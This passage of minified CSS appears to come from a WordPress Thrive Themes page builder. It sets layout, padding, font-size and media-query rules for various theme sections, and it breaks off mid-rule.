.tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 15px !important; }.tve-theme-90 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-90 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067be2282"] { max-width: 100%; }.tve-theme-90 .sidebar-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-170679aaa25"] { width: 396px; }.tve-theme-90 .sidebar-section [data-css="tve-u-170670eee10"] { float: none; min-width: 0px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067b5d81d"] { max-width: 100%; }.tve-theme-90 .bottom-section .section-content { padding: 40px !important; }:not(#tve) .tve-theme-90 .bottom-section [data-css="tve-u-170773f37b8"] { max-width: 40%; width: 40%; }.tve-theme-90 .bottom-section [data-css="tve-u-16eccd9c6d3"] { margin-bottom: 30px !important; }.tve-theme-90 .top-section .section-content { min-height: 460px !important; padding-bottom: 60px !important; padding-left: 40px !important; padding-right: 40px !important; }:not(#tve) .tve-theme-90 .top-section [data-css="tve-u-16ed080d346"] { font-size: 36px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-90 .top-section [data-css="tve-u-16ed0d76361"] { padding: 6px !important; }.tve-theme-66 .top-section .section-content { padding: 40px !important; }.tve-theme-66 .content-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-66 .main-container { padding: 20px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f0121a55"] { flex-wrap: wrap !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f0121a57"] { width: 100%; }.tve-theme-66 .bottom-section [data-css="tve-u-172f0121a55"] > .tcb-flex-col { flex-basis: 250px !important; }.tve-theme-66 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f0349550"] { margin-right: 10px !important; }:not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-172f03d7ad8"] { font-size: 12px !important; }:not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-172f03e596c"] { font-size: 9px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f04a8abc"] { margin-right: 10px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f04bd161"] { margin-right: 10px !important; }:not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-172f04c2dbf"] { font-size: 12px !important; }:not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-172f04c38b5"] { font-size: 12px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f04d4a7b"] { margin-bottom: 14px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-172f04e38b8"] > .tcb-flex-col { padding-left: 15px; }.tve-theme-66 .bottom-section [data-css="tve-u-172f04e38b8"] { margin-left: -15px; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d72"] { float: right; z-index: 3; position: relative; }.tve-theme-66 .bottom-section [data-css="tve-u-1730457a26b"]::after { clear: both; }.tve-theme-66 .bottom-section [data-css="tve-u-17304551d6e"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-66 .sidebar-section .section-content { padding: 20px 10px !important; }.tve-theme-66 .sidebar-section { margin: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1725ba26717"] { min-height: 164px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dac966"] { float: right; z-index: 3; position: relative; }.tve-theme-66 .sidebar-section [data-css="tve-u-17300cf1d4a"]::after { clear: both; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dec597"] { float: right; z-index: 3; position: relative; }.tve-theme-66 .sidebar-section [data-css="tve-u-17300cf2408"]::after { clear: both; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299deb6e1"] { float: right; z-index: 3; position: relative; }.tve-theme-66 .sidebar-section [data-css="tve-u-17300cf2b1e"]::after { clear: both; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299e991f6"] { float: right; z-index: 3; position: relative; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dac967"]::after { clear: both; }.tve-theme-66 .sidebar-section [data-css="tve-u-17300cf515e"] { float: none; max-width: 300px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17300cf6848"] { float: none; max-width: 300px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17300cf8049"] { float: none; max-width: 300px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17299dac953"] { float: none; max-width: 300px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17299791844"] { flex-wrap: nowrap !important; }.tve-theme-67 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-1729ed2a2b0"] { letter-spacing: 2px; }.tve-theme-67 .content-section .section-content { padding: 20px !important; }.tve-theme-67 .main-container { padding: 20px !important; }.tve-theme-67 .top-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }:not(#layout) .tve-theme-67 .main-container { --sidebar-size:32.22%; }.tve-theme-67 .sidebar-section .section-content { padding: 20px 10px !important; }.tve-theme-67 .sidebar-section { margin: 0px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-1725ba26717"] { min-height: 164px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dac966"] { float: right; z-index: 3; position: relative; padding: 14px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17300cf1d4a"]::after { clear: both; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dec597"] { float: right; z-index: 3; position: relative; padding: 14px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17300cf2408"]::after { clear: both; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299deb6e1"] { float: right; z-index: 3; position: relative; padding: 14px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17300cf2b1e"]::after { clear: both; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299e991f6"] { float: right; z-index: 3; position: relative; padding: 14px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dac967"]::after { clear: both; }.tve-theme-67 .sidebar-section [data-css="tve-u-17300cf515e"] { float: none; max-width: 300px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17300cf6848"] { float: none; max-width: 300px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17300cf8049"] { float: none; max-width: 300px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dac953"] { float: none; max-width: 300px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-68 .main-container { padding: 20px !important; }.tve-theme-68 .content-section .section-content { min-height: 1px !important; }.tve-theme-68 .bottom-section .section-content { --tve-font-size:14px; padding: 30px 40px !important; min-height: 1px !important; }.tve-theme-68 .bottom-section .section-background { background-position: 50% 50%, 0% 50% !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172efd48fcd"] { margin-left: -30px; flex-wrap: wrap !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172efd48fcd"] > .tcb-flex-col { padding-left: 30px; flex-basis: 141px !important; }.tve-theme-68 .bottom-section .section-content p, .tve-theme-68 .bottom-section .section-content li, .tve-theme-68 .bottom-section .section-content label, .tve-theme-68 .bottom-section .section-content .tcb-plain-text { font-size: var(--tve-font-size, 14px); }.tve-theme-68 .bottom-section [data-css="tve-u-172efd16917"] { font-size: 16px; }.tve-theme-68 .bottom-section [data-css="tve-u-172efcfef9d"] { margin-bottom: 14px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172efcf6bbb"] { margin-bottom: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172f0040ddd"] { margin-bottom: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172effcd41b"] { margin-bottom: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172effd3b42"] { max-width: 28.7%; }.tve-theme-68 .bottom-section [data-css="tve-u-172effd3b71"] { max-width: 37.6%; }.tve-theme-68 .bottom-section [data-css="tve-u-172effc9615"] { margin-bottom: 10px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172effde4b9"] { margin-bottom: 10px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172effd3b15"] { max-width: 33.7%; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-172effbfcc7"] { font-size: 12px !important; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-172f0054e1c"] { font-size: 12px !important; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-172f0055d17"] { font-size: 12px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172efdd9efd"] { border-right: none !important; padding-right: 20px !important; padding-left: 20px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172effd7b3a"] { flex-wrap: wrap !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172effd7b3a"] > .tcb-flex-col { flex-basis: 700px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172f007c6a9"] { margin-bottom: 0px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f76"] { flex-wrap: nowrap !important; padding: 8px 40px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f77"] { width: 100%; }.tve-theme-68 .top-section [data-css="tve-u-172c7a0fd5e"] { max-width: 100%; }.tve-theme-68 .top-section [data-css="tve-u-172c784f28f"] p, .tve-theme-68 .top-section [data-css="tve-u-172c784f28f"] li, .tve-theme-68 .top-section [data-css="tve-u-172c784f28f"] blockquote, .tve-theme-68 .top-section [data-css="tve-u-172c784f28f"] address, .tve-theme-68 .top-section [data-css="tve-u-172c784f28f"] .tcb-plain-text, .tve-theme-68 .top-section [data-css="tve-u-172c784f28f"] label { letter-spacing: var(--tve-letter-spacing, 2px); }.tve-theme-68 .top-section [data-css="tve-u-172c784f28f"] { --tve-letter-spacing:2px; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f84"] { max-width: 105px; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f85"] { max-width: 56.8%; }.tve-theme-68 .top-section [data-css="tve-u-172c7a77494"] { max-width: 33.3333%; }.tve-theme-68 .top-section [data-css="tve-u-172c7a774cb"] { max-width: 33.5%; }.tve-theme-68 .top-section [data-css="tve-u-172c7a77500"] { max-width: 33.2%; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f8d"] { min-width: 240px; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c784d60c"] { letter-spacing: 2px; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c7a3cc19"] { letter-spacing: 2px; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f8f"] { padding: 14px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f91"] { padding: 14px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f94"] { padding: 14px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c7a0f768"] { padding: 8px 40px !important; }.tve-theme-68 .sidebar-section .section-content { padding: 20px 10px !important; }.tve-theme-68 .sidebar-section { margin: 0px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbc67291"] { width: 320px; float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbf27d6c"] { margin-left: -2px; }.tve-theme-68 .sidebar-section [data-css="tve-u-17300ac8dc8"] { float: none; max-width: 320px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbfe8133"] { float: none; max-width: 320px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbaec183"] { float: none; max-width: 320px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbafa3d4"] { float: none; max-width: 320px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dba6cff2"] { float: none; max-width: 320px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbff6940"] { float: none; margin-left: auto !important; margin-right: auto !important; padding-top: 12px !important; border-top: 1px solid rgba(0, 0, 0, 0.08) !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dc0b3b1e"] { float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dc0bb92c"] { float: left; z-index: 3; position: relative; margin-left: auto !important; margin-right: auto !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dc0acc2e"] { float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17300aec9c9"]::after { clear: both; }.tve-theme-68 .content-section [data-css="tve-u-17309be5366"] { padding-left: 17px !important; }.tve-theme-69 .content-section .section-content { padding: 10px !important; }.tve-theme-69 .main-container { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-69 .sidebar-section .section-content { padding: 20px 10px !important; }.tve-theme-69 .sidebar-section { margin: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-17299e48a73"] { padding: 14px !important; margin-bottom: 20px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-17299e35340"] { min-height: 214px !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b7671fb8"] { line-height: 1.4em !important; font-size: 13px !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b76497d1"] { font-size: 18px !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b76407f7"] { font-size: 13px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b7ca12b5"] { font-size: 14px; width: 14px; height: 14px; padding: 1px !important; margin-bottom: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b80e7163"] { font-size: 14px; width: 14px; height: 14px; float: none; padding: 1px !important; margin: 0px auto !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b80e7ca1"] { font-size: 14px; width: 14px; height: 14px; padding: 1px !important; margin-bottom: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b80e88dd"] { font-size: 14px; width: 14px; height: 14px; padding: 1px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b7e67c6b"] { font-size: 29px !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b7e61433"] { font-size: 15px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-17300a709f7"] { float: none; max-width: 300px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-17300a72740"] { float: none; max-width: 300px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b7f47fad"] { float: none; max-width: 300px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b80eb868"] { float: none; max-width: 300px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-1725ba26717"] { min-height: 236px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b7e77368"] { top: 49px; left: 93px; width: 50px; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b82ea868"] { font-size: 18px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b82d4946"] { font-size: 14px; width: 14px; height: 14px; padding: 14px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b8587465"] { margin-bottom: 20px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-1725bac5eae"] { padding: 14px !important; margin-bottom: 20px !important; margin-top: 20px !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b7e89de8"] input, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b7e89de8"] select, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b7e89de8"] textarea, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b7e89de8"] ::placeholder { font-size: var(--tve-font-size, 9px); letter-spacing: var(--tve-letter-spacing, 1px); }.tve-theme-69 .sidebar-section [data-css="tve-u-172b7e89de8"] { --tve-font-size:9px; --tve-letter-spacing:1px; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b8598fb7"] .tcb-button-link { font-size: var(--tve-font-size, 9px) !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b8598fb7"] { --tve-font-size:9px; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b82c3483"] .tcb-button-link { font-size: var(--tve-font-size, 12px) !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b82c3483"] { --tve-font-size:12px; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b82c3483"] .tcb-button-link { padding: 12px 14px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f0121a55"] { flex-wrap: wrap !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f0121a57"] { width: 100%; }.tve-theme-69 .bottom-section [data-css="tve-u-172f0121a55"] > .tcb-flex-col { flex-basis: 250px !important; }.tve-theme-69 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f0349550"] { margin-right: 10px !important; }:not(#tve) .tve-theme-69 .bottom-section [data-css="tve-u-172f03d7ad8"] { font-size: 12px !important; }:not(#tve) .tve-theme-69 .bottom-section [data-css="tve-u-172f03e596c"] { font-size: 9px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f04a8abc"] { margin-right: 10px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f04bd161"] { margin-right: 10px !important; }:not(#tve) .tve-theme-69 .bottom-section [data-css="tve-u-172f04c2dbf"] { font-size: 12px !important; }:not(#tve) .tve-theme-69 .bottom-section [data-css="tve-u-172f04c38b5"] { font-size: 12px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f04d4a7b"] { margin-bottom: 14px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f04e38b8"] > .tcb-flex-col { padding-left: 15px; }.tve-theme-69 .bottom-section [data-css="tve-u-172f04e38b8"] { margin-left: -15px; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f76"] { flex-wrap: nowrap !important; padding: 8px 40px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f77"] { width: 100%; }.tve-theme-69 .top-section [data-css="tve-u-172c7a0fd5e"] { max-width: 100%; }.tve-theme-69 .top-section [data-css="tve-u-172c784f28f"] p, .tve-theme-69 .top-section [data-css="tve-u-172c784f28f"] li, .tve-theme-69 .top-section [data-css="tve-u-172c784f28f"] blockquote, .tve-theme-69 .top-section [data-css="tve-u-172c784f28f"] address, .tve-theme-69 .top-section [data-css="tve-u-172c784f28f"] .tcb-plain-text, .tve-theme-69 .top-section [data-css="tve-u-172c784f28f"] label { letter-spacing: var(--tve-letter-spacing, 2px); }.tve-theme-69 .top-section [data-css="tve-u-172c784f28f"] { --tve-letter-spacing:2px; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f84"] { max-width: 105px; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f85"] { max-width: 56.8%; }.tve-theme-69 .top-section [data-css="tve-u-172c7a77494"] { max-width: 33.3333%; }.tve-theme-69 .top-section [data-css="tve-u-172c7a774cb"] { max-width: 33.5%; }.tve-theme-69 .top-section [data-css="tve-u-172c7a77500"] { max-width: 33.2%; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f8d"] { min-width: 240px; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c784d60c"] { letter-spacing: 2px; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c7a3cc19"] { letter-spacing: 2px; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f8f"] { padding: 14px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f91"] { padding: 14px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f94"] { padding: 14px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c7a0f768"] { padding: 8px 40px !important; }:not(#layout) .tve-theme-70 .main-container { --sidebar-size:32.23%; --separator-size:20px; }.tve-theme-70 .content-section .section-content { padding: 10px !important; }.tve-theme-70 .main-container { padding: 10px !important; }.tve-theme-70 .bottom-section .section-content { --tve-font-size:14px; padding: 30px 40px !important; min-height: 1px !important; }.tve-theme-70 .bottom-section .section-background { background-position: 50% 50%, 0% 50% !important; }.tve-theme-70 .bottom-section [data-css="tve-u-172efd48fcd"] { margin-left: -30px; flex-wrap: nowrap !important; }.tve-theme-70 .bottom-section [data-css="tve-u-172efd48fcd"] > .tcb-flex-col { padding-left: 30px; }.tve-theme-70 .bottom-section .section-content p, .tve-theme-70 .bottom-section .section-content li, .tve-theme-70 .bottom-section .section-content label, .tve-theme-70 .bottom-section .section-content .tcb-plain-text { font-size: var(--tve-font-size, 14px); }.tve-theme-70 .bottom-section [data-css="tve-u-172efd16917"] { font-size: 14px; }.tve-theme-70 .sidebar-section .section-content { padding: 20px 10px !important; }.tve-theme-70 .sidebar-section { margin: 0px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-70 .sidebar-section [data-css="tve-u-1725ba26717"] { min-height: 298px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1725ba56824"] { font-size: 60px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1725bbf2198"] { font-size: 23px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1727ec437ba"] { max-width: 69.1%; }.tve-theme-70 .sidebar-section [data-css="tve-u-1727ec4380b"] { max-width: 30.9%; }.tve-theme-70 .sidebar-section [data-css="tve-u-1727ec592d8"] { padding: 8px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a1"] { max-width: 39%; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a5"] { max-width: 61%; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list .thrv-content-box [data-css="tve-u-1725b1dc4a4"] { min-height: 111px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1725bae44b0"] .tcb-button-link { line-height: var(--tve-line-height, 2em); }.tve-theme-70 .sidebar-section [data-css="tve-u-1725bae44b0"] { --tve-line-height:2em; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 30px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1727ec55225"] { flex-wrap: wrap !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1727ec55225"] > .tcb-flex-col { flex-basis: 700px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1727ec39d7e"] input, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1727ec39d7e"] select, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1727ec39d7e"] textarea { border: none; --tve-applied-border:none; margin-bottom: 10px !important; background-image: linear-gradient(rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.4)) !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.4)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-70 .top-section [data-css="tve-u-1725b69447d"] { flex-wrap: nowrap !important; padding: 0px !important; }.tve-theme-70 .top-section .section-content { padding: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274b0028c"] { width: 100%; padding-left: 40px !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-1727ff0f457"] { font-size: 55px !important; }.tve-theme-70 .top-section [data-css="tve-u-1727ff1fc0f"] { font-weight: normal !important; font-size: 40px !important; }.tve-theme-70 .top-section [data-css="tve-u-1727ff1cc59"] { text-transform: uppercase !important; }.tve-theme-70 .top-section [data-css="tve-u-17274acb46f"] { max-width: 46.7%; }.tve-theme-70 .top-section [data-css="tve-u-17274acb4b3"] { max-width: 53.3%; }.tve-theme-70 .top-section [data-css="tve-u-17274a927ac"] { height: 250px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274b6f348"] { height: 250px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274b694af"] { height: 250px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274bcd136"] { font-size: 22px; width: 22px; height: 22px; padding: 1px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274bd5830"] { font-size: 18px; width: 18px; height: 18px; padding: 1px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274bd6d19"] { font-size: 20px; width: 20px; height: 20px; padding: 1px !important; }.tve-theme-70 .top-section [data-css="tve-u-1725b999d4c"] { max-width: 101px; }.tve-theme-70 .top-section [data-css="tve-u-1725b999d50"] { max-width: 58.4%; }.tve-theme-70 .top-section [data-css="tve-u-1725b9a1445"] { padding-top: 1px !important; }.tve-theme-70 .top-section [data-css="tve-u-17274be0bee"] { max-width: 100%; }.tve-theme-70 .top-section [data-css="tve-u-17274ba846c"] { padding-left: 40px !important; padding-right: 40px !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-17274c65d9d"] { font-size: 11px !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-17274c6739e"] { font-size: 11px !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-17274c62c05"] { font-size: 11px !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-172ff5d005b"] { font-size: 10px !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-172ff5d1bdf"] { font-size: 10px !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-1725b70eff3"] { font-size: 10px !important; }.tve-theme-70 .top-section [data-css="tve-u-172ff5e0f1c"] { margin-left: -14px !important; }.tve-theme-80 #content { padding: 0px !important; }.tve-theme-80 .content-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-80 .main-container { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-80 .top-section .section-content { padding: 40px !important; }}@media (max-width: 767px){.tve-theme-28844 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-28844 .content-section .section-content { padding: 20px 10px 0px !important; }.tve-theme-28844 .content-section #main [data-css="tve-u-16ecb55f946"] { margin-bottom: 0px !important; }.tve-theme-28844 .content-section #main { margin-bottom: 0px !important; }.tve-theme-28844 .content-section #main .post-wrapper { padding-bottom: 0px !important; }.tve-theme-28844 .content-section #main .thrv-content-box [data-css="tve-u-170aae452a1"] { min-height: 200px !important; }.thrive-section-27165 #main .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.thrive-section-27165 .section-content { padding: 20px 10px 0px !important; }.thrive-section-27165 #main [data-css="tve-u-16ecb55f946"] { margin-bottom: 0px !important; }.thrive-section-27165 #main { margin-bottom: 0px !important; }.thrive-section-27165 #main .post-wrapper { padding-bottom: 0px !important; }.thrive-section-27165 #main .thrv-content-box [data-css="tve-u-170aae452a1"] { min-height: 200px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb2a"] { text-align: center; margin-bottom: 0px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb31"] { flex-wrap: nowrap !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb2f"] { float: none; max-width: 190px; margin-left: auto !important; margin-right: auto !important; margin-bottom: 15px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb32"] { float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb33"] { float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb34"] { float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb35"] { float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb2b"] { flex-flow: row wrap !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb2b"] .tcb-flex-col { flex-basis: 390px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb26"] { padding-top: 30px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16e8d0bd13f"] { padding-top: 0px !important; }:not(#tve) .tve-theme-96 .bottom-section [data-css="tve-u-16ecb8b9f08"] { font-size: 50px !important; padding-bottom: 19px !important; margin-bottom: 0px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb8c4f33"] { padding-bottom: 0px !important; }.tve-theme-96 .content-section .section-content { min-height: 384px !important; }.tve-theme-96 .top-section .section-content { padding: 20px 0px !important; }:not(#tve) .tve-theme-96 .top-section 